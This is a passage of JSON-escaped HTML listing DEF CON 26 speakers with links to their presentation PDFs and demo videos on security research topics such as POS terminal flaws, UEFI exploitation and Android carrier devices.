href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/16-03.wav\"\u003E16-03.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/21-01.wav\"\u003E21-01.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Demo-Videos\/21-02.wav\"\u003E21-02.wav\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/John%20Seymour%20and%20Azeem%20Aqil\/DEFCON-26-John-Seymour-and-Azeem-Aqil-Your-Voice-is-My-Passport.pdf\"\u003EJohn-Seymour-and-Azeem-Aqil-Your-Voice-is-My-Passport.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EJosep Rodriguez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Josep%20Rodriguez\/DEFCON-26-Josep-Rodriguez-Breaking-Extreme-Networks-WingOS.pdf\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Josep%20Rodriguez\/Josep-Rodriguez-Breaking-Extreme-Networks-WingOS-Demo-Video.mp4\"\u003EJosep-Rodriguez-Breaking-Extreme-Networks-WingOS-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EL0pht Panel\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/L0pht%20Panel\/DEFCON-26-L0pht-Testimony-20-years-later.pdf\"\u003EL0pht-Testimony-20-years-later.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELeigh Anne Galloway and Tim Yunusov\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Galloway-and-Yunusov-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-RCE.mp4\"\u003EGalloway-and-Yunusov-RCE.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-arbitrary-code.mp4\"\u003EGalloway-and-Yunusov-arbitrary-code.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-Demo-Videos\/DEFCON-26-Galloway-and-Yunusov-modifying-amount.mp4\"\u003EGalloway-and-Yunusov-modifying-amount.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Leigh%20Anne%20Galloway%20and%20Tim%20Yunusov\/DEFCON-26-Galloway-and-Yunusov-For-the-love-of-money-Findingexploiting-vulns-in-mobile-pos-terminals.pdf\"\u003EGalloway-and-Yunusov-For-the-love-of-money-Findingexploiting-vulns-in-mobile-pos-terminals.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ELouis Dion Marcil\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Louis-Dion-Marcil-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Demo-Videos\/demo1.mp4\"\u003Edemo1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Demo-Videos\/demo2.mp4\"\u003Edemo2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Louis%20Dion%20Marcil\/DEFCON-26-Louis-Dion-Marcil-Edge-Side-Include-Injection.pdf\"\u003ELouis-Dion-Marcil-Edge-Side-Include-Injection.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMartin Vigo\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Martin-Vigo-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-bruteforcing-v1.mp4\"\u003Edemo-bruteforcing-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-paypal-v1.mp4\"\u003Edemo-paypal-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Demo-Videos\/demo-whatsapp-v1.mp4\"\u003Edemo-whatsapp-v1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Martin%20Vigo\/DEFCON-26-Martin-Vigo-Compromising-Online-Cracking-Voicemail-Systems.pdf\"\u003EMartin-Vigo-Compromising-Online-Cracking-Voicemail-Systems.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMichael West and Collin Campbell\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Michael%20West%20and%20Collin%20Campbell\/DEFCON-26-Micheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal%20box.pdf\"\u003EMicheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal box.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Michael%20West%20and%20Collin%20Campbell\/DEFCON-26-Micheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal%20box.pptx\"\u003EMicheal-West-Colin-Campbell-barcOwned-Popping-shells-with-your-cereal box.pptx\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMickey Shkatov and Jesse Micheal\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/EvilMaid-BennyHill-Defcon-Video1.mp4\"\u003EEvilMaid-BennyHill-Defcon-Video1.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-popcalc-text-Defcon-Video2.MP4\"\u003Eexploit-popcalc-text-Defcon-Video2.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-popcalc-win10-Defcon-Video3.MP4\"\u003Eexploit-popcalc-win10-Defcon-Video3.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-shell-Defcon-Video4.MP4\"\u003Eexploit-shell-Defcon-Video4.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-Demo-Videos\/exploit-smileyloop.MP4\"\u003Eexploit-smileyloop.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Mickey%20Shkatov%20and%20Jesse%20Micheal\/DEFCON-26-Mickey-Shkatov-and-Jesse-Micheal-UEFI-Exploitation-For-The-Masses.pdf\"\u003EMickey-Shkatov-and-Jesse-Micheal-UEFI-Exploitation-For-The-Masses.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EMorgan Gangwere\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-1-rootfs.mp4\"\u003Edemo-1-rootfs.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-2-tapdrive.mp4\"\u003Edemo-2-tapdrive.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-3-containers.mp4\"\u003Edemo-3-containers.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Demo-Videos\/demo-4-afl.mp4\"\u003Edemo-4-afl.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim-Notes.pdf\"\u003EMorgan-Gangwere-Its-assembler-jim-Notes.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Morgan%20Gangwere\/DEFCON-26-Morgan-Gangwere-Its-assembler-jim.pdf\"\u003EMorgan-Gangwere-Its-assembler-jim.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENafeez\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nafeez\/DEFCON-26-Nafeez-Compression-Oracle-attacks-on-VPN-Networks-openvpn3-voracle.gif\"\u003ENafeez-Compression-Oracle-attacks-on-VPN-Networks-openvpn3-voracle.gif\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nafeez\/DEFCON-26-Nafeez-Compression-Oracle-attacks-on-VPN-Networks.pdf\"\u003ENafeez-Compression-Oracle-attacks-on-VPN-Networks.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ENick Cano\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Nick-Cano-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-1-tools.mp4\"\u003Edemo-1-tools.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-2-launch.mp4\"\u003Edemo-2-launch.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-3-scan.mp4\"\u003Edemo-3-scan.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Demo-Videos\/demo-4-win10.mp4\"\u003Edemo-4-win10.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Nick%20Cano\/DEFCON-26-Nick-Cano-Relocation-Bonus-Attacking-the-Win-Loader.pdf\"\u003ENick-Cano-Relocation-Bonus-Attacking-the-Win-Loader.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003EPatrick Wardle\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Patrick%20Wardle\/DEFCON-26-Patrick-Wardle-Fire-and-Ice.pdf\"\u003EPatrick-Wardle-Fire-and-Ice.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Patrick%20Wardle\/DEFCON-26-Patrick-Wardle-The-Mouse-Is-Mightier-Synthetic0Reality.pdf\"\u003EPatrick-Wardle-The-Mouse-Is-Mightier-Synthetic0Reality.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERuo Ando\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-Demo-Video.MP4\"\u003ERuo-Ando-Asura-Demo-Video.MP4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading-WP.pdf\"\u003ERuo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ruo%20Ando\/DEFCON-26-Ruo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading.pdf\"\u003ERuo-Ando-Asura-PCAP-File-Analyzer-for-Anomaly-Packet-Detection-Multithreading.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERyan Johnson and Angelos Stavrou\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Johnson-and-Stavrou-Demo-Videos\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/commexec.mp4\"\u003Ecommexec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/maliciousApp.mp4\"\u003EmaliciousApp.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos\/zte-zmax-champ-brick.mp4\"\u003Ezte-zmax-champ-brick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ERyan Johnson and Angelos Stavrou - Updated\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/commExec.mp4\"\u003EcommExec.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/factory_reset.mp4\"\u003Efactory_reset.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/lock_user_out.mp4\"\u003Elock_user_out.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/maliciousApp.mp4\"\u003EmaliciousApp.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/modem_and_logcat_logs_zte.mp4\"\u003Emodem_and_logcat_logs_zte.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/take_screenshot.mp4\"\u003Etake_screenshot.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Demo-Videos-Updated\/zte_zmax_champ_brick.mp4\"\u003Ezte_zmax_champ_brick.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-Updated.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Ryan%20Johnson%20and%20Angelos%20Stavrou%20-%20Updated\/DEFCON-26-Johnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP-Updated.pdf\"\u003EJohnson-and-Stavrou-Vulnerable-Out-of-the-Box-An-Eval-of-Android-Carrier-Devices-WP-Updated.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESanat Sharma\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sanat%20Sharma\/DEFCON-26-Sanat-Sharma-House-of-Roman-Demo-Video.mp4\"\u003ESanat-Sharma-House-of-Roman-Demo-Video.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sanat%20Sharma\/DEFCON-26-Sanat-Sharma-House-of-Roman.pdf\"\u003ESanat-Sharma-House-of-Roman.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESheila A Berta and Sergio De Los Santos\n\n\u003Cul\u003E\n\u003Cli\u003EDEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\/freetool.mp4\"\u003Efreetool.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Demo-Video\/gmtruntime.mp4\"\u003Egmtruntime.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Sheila%20A%20Berta%20and%20Sergio%20De%20Los%20Santos\/DEFCON-26-Sheila-A-Berta-and-Sergio-De-Los-Santos-Tracking-Android-Malware-Developers.pdf\"\u003ESheila-A-Berta-and-Sergio-De-Los-Santos-Tracking-Android-Malware-Developers.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESiegfried Rasthofer and Stephan Huber\n\n\u003Cul\u003E\n\u003Cli\u003ESiegfried-Rasthofer-and-Stephan-Huber-Demo-Video\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video\/demovideo.mp4\"\u003Edemovideo.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video\/greenalp-cast.mp4\"\u003Egreenalp-cast.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber\/DEFCON-26-Siegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us.pdf\"\u003ESiegfried-Rasthofer-and-Stephan-Huber-All-Your-Family-Secrets-Belong-to-Us.pdf\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003ESiegfried Rasthofer and Stephan Huber - Updated\n\n\u003Cul\u003E\n\u003Cli\u003ESiegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\n\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\/demovideo_Version2.mp4\"\u003Edemovideo_Version2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"https:\/\/media.defcon.org\/DEF%20CON%2026\/DEF%20CON%2026%20presentations\/Siegfried%20Rasthofer%20and%20Stephan%20Huber%20-%20Updated\/Siegfried-Rasthofer-and-Stephan-Huber-Demo-Video-Updated\/greenalpdemo_Version2.mp4\"\u003Egreenalpdemo_Version2.mp4\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\u003Ca 